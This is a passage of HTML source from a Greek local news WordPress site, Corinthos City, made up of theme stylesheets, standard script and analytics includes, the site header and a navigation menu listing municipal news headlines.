.viral-pro-product-title-wrap .button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.ht-style2-accordion .ht-accordion-content-wrap,.content-area .entry-content blockquote{border-color:#0e6fba}.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#0e6fba}.woocommerce ul.products li.product .onsale:after{border-color:transparent transparent #0d64a7 #0d64a7}.woocommerce span.onsale:after{border-color:transparent #0d64a7 #0d64a7 transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before{border-color:#0e6fba transparent transparent}.vl-ticker.style1 .vl-ticker-title:after{border-color:transparent transparent transparent #0e6fba}.vl-ticker.style4 .vl-ticker-title:after{border-color:#0e6fba transparent transparent #0e6fba}.rtl .vl-ticker.style1 .vl-ticker-title:after{border-color:transparent #0e6fba transparent transparent}.rtl .vl-ticker.style4 .vl-ticker-title:after{border-color:transparent #0e6fba #0e6fba transparent}#ht-back-top{height:46px;width:46px;border-radius:0px}#ht-back-top i{font-size:20px}#ht-back-top.ht-st-stacked{background:#0e6fba;color:#FFF}#ht-back-top.ht-st-framed{border-color:#0e6fba;color:#0e6fba}#ht-back-top.ht-st-left{left:40px}#ht-back-top.ht-st-right{right:40px}#ht-back-top{bottom:40px}#ht-colophon{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:center center;background-attachment:scroll}.ht-site-footer:before{background-color:rgba(49,52,60,1)}#ht-colophon .widget-title{color:#EEEEEE}.ht-sidebar-style1 .ht-site-footer .widget-title:after,.ht-sidebar-style3 .ht-site-footer .widget-title:after,.ht-sidebar-style6 .ht-site-footer .widget-title:after{background:#EEEEEE}.ht-sidebar-style2 .ht-site-footer .widget-title,.ht-sidebar-style7 .ht-site-footer .widget-title{border-color:rgba(238,238,238,0.1)}.ht-sidebar-style5 .ht-site-footer .widget-title:before,.ht-sidebar-style5 .ht-site-footer .widget-title:after{background-color:rgba(238,238,238,0.1)}.ht-site-footer *{color:#EEEEEE}.ht-site-footer a,.ht-site-footer a *{color:#EEEEEE}.ht-top-footer .ht-container,.ht-main-footer .ht-container,.ht-bottom-top-footer .ht-container{border-color:rgba(56,56,61,1)}@media screen and (max-width:1100px){.ht-menu{display:none}#ht-mobile-menu{display:block}.ht-header-one .ht-header,.ht-header-two .ht-header,.ht-header-three .ht-header,.ht-header-four .ht-header .ht-container,.ht-header-five .ht-header,.ht-header-six .ht-header .ht-container,.ht-header-seven .ht-header,.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top,.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{background:#0e6fba}.ht-header-two .ht-header .ht-container{justify-content:flex-end}.ht-header-six.ht-site-header .ht-top-header{height:auto !important}.ht-top-header-on .ht-header-six .ht-header{-webkit-transform:translateY(0) !important;transform:translateY(0) !important}.ht-header-six.ht-site-header{margin-bottom:0 !important}.ht-top-header-on.ht-single-layout1 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout2 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout5 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout6 .ht-header-six.ht-site-header,.ht-top-header-on.ht-single-layout7 .ht-header-six.ht-site-header{margin-bottom:40px !important}.megamenu-full-width.megamenu-category .cat-megamenu-content-full,.megamenu-full-width.megamenu-category .cat-megamenu-tab,.megamenu-full-width.megamenu-category .cat-megamenu-content{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div{padding:15px 40px;border-bottom:1px solid rgba(0,0,0,0.05)}.megamenu-full-width.megamenu-category .cat-megamenu-tab > div:after{display:none}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li{width:100%;float:none;margin:0}.megamenu-full-width.megamenu-category .cat-megamenu-content-full ul li > a{display:none}#ht-responsive-menu li.menu-item.megamenu-category > a > .dropdown-nav{display:none}.ht-sticky-header .headroom.headroom--not-top{position:relative;top:auto !important;left:auto;right:auto;z-index:9999;width:auto;box-shadow:none;-webkit-animation:none;animation:none}.ht-header .ht-offcanvas-nav,.ht-header .ht-search-button,.ht-header .ht-header-social-icons{display:none}#ht-content{padding-top:0 !important}.admin-bar.ht-sticky-header .headroom.headroom--not-top{top:auto}.ht-sticky-header .ht-header-four .ht-header.headroom.headroom--not-top .ht-container{margin-bottom:38px !important}.ht-top-header-on.ht-sticky-header .ht-header-six .ht-header.headroom.headroom--not-top{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ht-header-one #ht-site-branding img,.ht-header-three #ht-site-branding img,.ht-header-six #ht-site-branding img{height:auto;max-height:35px}.ht-header-two #ht-site-branding img,.ht-header-four #ht-site-branding img,.ht-header-five #ht-site-branding img,.ht-header-seven #ht-site-branding img{height:auto;max-height:60px}}@media screen and (max-width:1200px){.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,.elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container,.e-con.e-parent>.e-con-inner,.ht-fullwidth-container .elementor-section.elementor-section-boxed>.elementor-container,.ht-container,body.ht-fluid .ht-container{padding-left:40px !important;padding-right:40px !important;width:100%;max-width:none}}@media screen and (max-width:1400px){.ht-single-layout5 .entry-header,.ht-single-layout6 .entry-header{margin-left:0;margin-right:0}.ht-single-layout6 .entry-header{height:auto}}a.ht-header-bttn{color:#ffffff;background:#0078af;border-radius:0px}a.ht-header-bttn:hover{color:#ffffff;background:#0078af}.viral-pro-privacy-policy{color:#FFFFFF;background:#333333}.policy-text a{color:#FFFFFF}.policy-buttons a,.policy-buttons a:hover{color:#FFFFFF;background:#0078af}.vl-post-categories li a.vl-category-32,.vl-primary-cat-block .vl-category-32{background:#eeee22}.vl-post-categories li a.vl-category-1,.vl-primary-cat-block .vl-category-1{background:#ff9500}.vl-post-categories li a.vl-category-33,.vl-primary-cat-block .vl-category-33{background:#000000}.vl-post-categories li a.vl-category-7,.vl-primary-cat-block .vl-category-7{background:#e84393}.vl-post-categories li a.vl-category-49,.vl-primary-cat-block .vl-category-49{background:#dd9933}.vl-post-categories li a.vl-category-8,.vl-primary-cat-block .vl-category-8{background:#00d8d6}.vl-post-categories li a.vl-category-2,.vl-primary-cat-block .vl-category-2{background:#4cd965}.vl-post-categories li a.vl-category-3,.vl-primary-cat-block .vl-category-3{background:#bad66d}.vl-post-categories li a.vl-category-35,.vl-primary-cat-block .vl-category-35{background:#1e73be}.vl-post-categories li a.vl-category-5,.vl-primary-cat-block .vl-category-5{background:#eab543}.vl-post-categories li a.vl-category-34,.vl-primary-cat-block .vl-category-34{background:#3d4454}.vl-post-categories li a.vl-category-36,.vl-primary-cat-block .vl-category-36{background:#81d742}.vl-post-categories li a.vl-category-9,.vl-primary-cat-block .vl-category-9{background:#5856d5}.vl-post-categories li a.vl-category-6,.vl-primary-cat-block .vl-category-6{background:#007bff}.vl-post-categories li a.vl-category-39,.vl-primary-cat-block .vl-category-39{background:#dd3333}.vl-post-categories li a.vl-category-4,.vl-primary-cat-block .vl-category-4{background:#ff4f00}.vl-post-categories li a.vl-category-50,.vl-primary-cat-block .vl-category-50{background:#eeee22}.vl-post-categories li a.vl-category-37,.vl-primary-cat-block .vl-category-37{background:#dd9933}.vl-post-categories li a.vl-category-10,.vl-primary-cat-block .vl-category-10{background:#eeee22}.collapse-button{border-color:#ffffff}.collapse-button .icon-bar{background:#ffffff}#vl-video-playlist,.vl-bottom-block,.vl-carousel-block,.vl-fwcarousel-block,.vl-slider-block,.vl-news-block,.vl-ticker,.ht-mininews-section .ht-non-fullwidth-container,.ht-mininews-section .ht-fullwidth-container,.vl-fwnews-block,.vl-tile-block-wrap,.ht-section .widget{margin-bottom:50px}.ht-featured-block-wrap{margin-bottom:20px}@media screen and (max-width:768px){}@media screen and (max-width:480px){}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}@supports (-webkit-touch-callout:none){[data-stellar-background-ratio]{background-attachment:scroll !important;background-position:center !important}}
</style>
<link rel='stylesheet' id='icofont-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/icofont.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='essential-icon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/essential-icon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='vp-twittericon-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/twittericon.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://corinthoscity.gr/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='viral-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://corinthoscity.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://corinthoscity.gr/wp-content/themes/viral-pro/js/jquery.stellar.js?ver=1.4.9" id="jquery-stellar-js"></script>
<link rel="https://api.w.org/" href="https://corinthoscity.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corinthoscity.gr/wp-json/wp/v2/posts/11534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corinthoscity.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://corinthoscity.gr/?p=11534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F05%2F25%2F11534%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corinthoscity.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorinthoscity.gr%2Farchives%2F2023%2F05%2F25%2F11534%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id= G-999MBZS9TC "></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', ' G-999MBZS9TC ');
		</script>

	<meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-cc_logo-270x270.png" />
		<style id="wp-custom-css">
			NEW		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>

    <body id="ht-body" class="post-template-default single single-post postid-11534 single-format-standard wp-custom-logo wp-embed-responsive cookies-not-set group-blog ht-right-sidebar ht-single-layout1 ht-top-header-on ht-sticky-header ht-sticky-sidebar ht-wide ht-header-style5 ht-sidebar-style4 ht-thumb-shine ht-block-title-style2 elementor-default elementor-kit-1">
                        <div id="ht-page">
            
<header id="ht-masthead" class="ht-site-header ht-header-five hover-style2 ht-tagline-inline-logo ht-no-border" >
            <div class="ht-top-header">
            <div class="ht-container">
                    <div class="ht-th-left th-date">
        <span><i class="mdi mdi-calendar"></i>Τετάρτη, 21 Ιανουαρίου</span><span><i class="mdi mdi-clock-time-four-outline"></i><span class="vl-time"></span></span>    </div><!-- .ht-th-left -->
        <div class="ht-th-right th-social">
        <a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a>    </div><!-- .ht-th-right -->
                </div>
        </div><!-- .ht-top-header -->
    
    <div class="ht-middle-header">
        <div class="ht-container">
            <div id="ht-site-branding" >
                <a href="https://corinthoscity.gr/" class="custom-logo-link" rel="home"><img width="320" height="67" src="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png" class="custom-logo" alt="Corinthos City" decoding="async" srcset="https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1.png 320w, https://corinthoscity.gr/wp-content/uploads/2023/01/cropped-Corinthos_city-1-300x63.png 300w" sizes="(max-width: 320px) 100vw, 320px" /></a>            </div><!-- .site-branding -->

                            <div class="ht-header-widget">
                    <aside id="viral_pro_advertisement-3" class="widget widget-no-title widget_viral_pro_advertisement">        <div class="ht-advertisment">
            <div class="ht-ads-image"><a href="https://bearware.one/" target="_blank"><img alt="Advertisement" src="https://corinthoscity.gr/wp-content/uploads/2023/02/bearware_digital_tranformation.gif"/></a></div>        </div>
        </aside>                </div>
                    </div>
    </div>

    <div class="ht-header">

        <div class="ht-container">
            <nav id="ht-site-navigation" class="ht-main-navigation" >
                <div class="ht-menu ht-clearfix"><ul id="menu-primary-menu" class="ht-clearfix"><li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1202"><a href="https://corinthoscity.gr/archives/category/celebrities/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-format-image "></span>CELEBRITIES</span></a></li>	<li id="menu-item-1217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1217"><a href="https://corinthoscity.gr/archives/category/magazine/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-smiley "></span>MAGAZINE</span></a></li>	<li id="menu-item-1203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1203"><a href="https://corinthoscity.gr/archives/category/social-media/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-facebook-alt "></span>SOCIAL MEDIA</span></a></li>	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1204"><a href="https://corinthoscity.gr/archives/category/sports/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-kitchensink "></span>ΑΘΛΗΤΙΚΑ</span></a></li>	<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4109"><a href="https://corinthoscity.gr/archives/category/articles/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ul "></span>ΑΠΟΨΕΙΣ</span></a></li>	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205"><a href="https://corinthoscity.gr/archives/category/parliament/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-twitter "></span>ΒΟΥΛΗ</span></a></li>	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1207"><a href="https://corinthoscity.gr/archives/category/elections/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-pressthis "></span>ΕΚΛΟΓΕΣ</span></a></li>	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1208"><a href="https://corinthoscity.gr/archives/category/science/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-analytics "></span>ΕΠΙΣΤΗΜΗ</span></a></li>	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1211"><a href="https://corinthoscity.gr/archives/category/economy/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-businessman "></span>ΟΙΚΟΝΟΜΙΑ</span></a></li>	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-301"><a href="https://corinthoscity.gr/archives/category/society/" class="menu-link"><span class="mm-menu-title">ΚΟΙΝΩΝΙΑ</span></a></li>	<li id="menu-item-1213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1213 heading-no"><a href="https://corinthoscity.gr/archives/category/politics/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-awards "></span>ΠΟΛΙΤΙΚΗ</span></a></li>	<li id="menu-item-1214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1214 heading-no"><a href="https://corinthoscity.gr/archives/category/health/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-carrot "></span>ΥΓΕΙΑ</span></a></li>	<li id="menu-item-1216" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1216 heading-no"><a href="https://corinthoscity.gr/archives/category/uncategorized/" class="menu-link"><span class="mm-menu-title"><span class="mm-font-icon-before dashicons dashicons-editor-ol "></span>ΧΩΡΙΣ ΚΑΤΗΓΟΡΙΑ</span></a></li></ul>
</li><li id="menu-item-1511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1511"><a href="#" class="menu-link"><span class="mm-menu-title">ΧΡΗΣΗ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://corinthoscity.gr/terms-of-use/" class="menu-link"><span class="mm-menu-title">ΟΡΟΙ ΧΡΗΣΗΣ</span></a></li>	<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1512"><a href="https://corinthoscity.gr/privacy-policy/" class="menu-link"><span class="mm-menu-title">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</span></a></li></ul>
</li><li id="menu-item-1513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1513"><a href="https://corinthoscity.gr/contact-us/" class="menu-link"><span class="mm-menu-title">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li></ul></div>            </nav><!-- #ht-site-navigation -->
            <div class="ht-header-social-icons"><a href="https://www.facebook.com/CorintosCity/" target="_blank"><i class="icofont-facebook"></i></a></div><div class="ht-search-button" ><a href="#"><i class="icofont-search-1"></i></a></div><div class="ht-offcanvas-nav" ><a href="#"><span></span><span></span><span></span></a></div><div id="ht-mobile-menu" class="menu-primary-menu-container"><div class="menu-collapser" ><div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div><ul id="ht-responsive-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://corinthoscity.gr/" class="menu-link"><span class="mm-menu-title">ΑΡΧΙΚΗ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1210"><a href="https://corinthoscity.gr/archives/category/corinth/" class="menu-link"><span class="mm-menu-title">ΚΟΡΙΝΘΟΣ</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298 menu-item-has-children menu-item-megamenu megamenu-full-width megamenu-category"><a href="https://corinthoscity.gr/archives/category/municipalities/" class="menu-link"><span class="mm-menu-title">ΔΗΜΟΙ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="megamenu sub-menu ht-clearfix">
</li></li></li></li><div class="cat-megamenu-content-full"><ul class="ht-clearfix" id="mm-cat-2982"><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2024/10/ΔΗΜΑΡΧΟΙ-ΚΟΡΙΝΘΙΑΣ-ΝΕΡΟ-360x240.webp" alt="ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2024/10/15/13915/">ΗΧΗΡΟ και ΞΕΚΑΘΑΡΟ «ΟΧΙ» από το Δημοτικό Συμβούλιο στην ένταξη της ΔΕΥΑΚ στην ΕΥΔΑΠ</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/10/image-6-360x240.png" alt="Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/10/27/13715/">Πως θα λειτουργούν οι νέες δημοτικές και περιφερειακές επιτροπές…</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/lefta-360x240.jpg" alt="Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/23/13621/">Τι γίνονται  τα εκατομμύρια του Σταματόπουλου και δεν θα βλέπει ο κόσμος;</a></h3><li class="megamenu-category-post"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/" class="mega-post-link"><img src="https://corinthoscity.gr/wp-content/uploads/2023/08/karavas-23-360x240.jpg" alt="Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!"></a><h3 class="mega-post-title vl-post-title"><a href="https://corinthoscity.gr/archives/2023/08/17/13595/">Με κάθε τρόπο προσπαθούν να σταματήσουν τον Καραβά!</a></h3></ul></div></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://corinthoscity.gr/archives/category/peloponnese/" class="menu-link"><span class="mm-menu-title">ΠΕΛΟΠΟΝΝΗΣΟΣ</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-409"><a href="#" class="menu-link"><span class="mm-menu-title">ΚΑΤΗΓΟΡΙΕΣ<span class="dropdown-nav ei arrow_carrot-down"></span></span></a>
<ul class="sub-menu">
